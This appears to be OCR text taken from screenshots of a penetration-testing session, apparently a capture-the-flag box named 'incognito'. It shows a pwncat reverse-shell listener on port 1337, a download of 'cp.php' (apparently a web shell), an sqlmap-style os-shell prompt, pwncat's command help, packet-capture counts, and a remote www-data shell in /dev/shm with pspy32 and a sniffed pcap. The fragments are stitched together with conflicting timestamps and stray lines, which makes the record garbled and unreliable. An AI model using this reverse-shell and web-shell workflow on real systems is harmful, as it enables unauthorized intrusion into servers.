 pwncat -lp 1337
7% 1945 MiB Wednesday, 04 August at 01:29 PM
Saving to: 'cp.php'
0K ... 100% 8.42M=0s
2021-08-04 11:19:39 (8.42 MB/s) - 'cp.php' saved [3909/3909]
---
os-shell>
download Download a file from the remote host to the local host
escalate Attempt privilege escalation in the current session. [...]
exit Exit the interactive prompt. If sessions are active, [...]
help List known commands and print their associated help [...]
info View info about a module
leave Leave a layer of execution from this session. Layers [...]
load Load modules from the specified directory. This does [...]
local Run a local shell command on your attacking machine
reset Reset the remote terminal to the standard pwncat [...]
run Run a module. If no module is specified, use the [...]
search View info about a module
sessions Interact and control active remote sessions. This [...]
set Set variable runtime variable parameters for pwncat
shortcut
upload Upload a file from the local host to the remote host
use Set the currently used module in the config handler
(local) pwncat$
(local) pwncat$
(local) pwncat$
^C18 packets captured
36 packets received by filter
0 packets dropped by kernel
(remote) www-data@incognito:/dev/shm$ ls -la
total 2600
drwxrwxrwt 2 root root 80 Aug 4 11:25 .
drwxr-xr-x 18 root root 3760 Aug 4 11:00 ..
-rwxrwxrwx 1 www-data www-data 2656352 Jun 17 23:06 pspy32
-rw-rw-rw- 1 www-data www-data 3496 Aug 4 11:27 sniff.pcap
(remote) www-data@incognito:/dev/shm$ cat